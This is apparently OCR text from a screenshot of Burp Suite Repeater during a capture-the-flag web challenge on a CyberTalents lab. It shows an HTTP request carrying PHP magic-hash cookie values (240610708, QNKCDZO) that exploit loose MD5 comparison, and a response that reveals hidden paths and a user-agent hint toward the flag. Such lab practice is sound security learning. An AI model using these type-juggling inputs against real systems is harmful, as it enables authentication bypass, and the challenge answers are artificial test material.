 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel
Target: http://wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
HTTP/1
Request
Pretty Raw Hex
\n
1 PUT /robots.txt.php HTTP/1.1
2 Host: wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.65 Safari/537.36
5 Referer:
http://wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com/robots.txt.ph
p
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: flag=240610708; flag1=QNKCDZO
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 23 Mar 2023 07:58:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 266
6 Connection: close
7 Vary: Accept-Encoding
8
9 Array
10 (
11 [0] => User-agent: *
12 [1] => Disallow: /flag.php
13 [2] => Allow: /
14 [3] => Allow: /index.php
15 [4] => Allow: /real_flag.php
16 [5] => Allow: /user_check.php
17 [6] => User Agent :- G3t_My_Fl@g_N0w()
18 [7] => Try To Access user_check File
19 )
20
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6
Done
447 bytes | 198 millis
Type here to search
33°C Nắng rải rác
ENG
2:58 PM
3/23/2023
1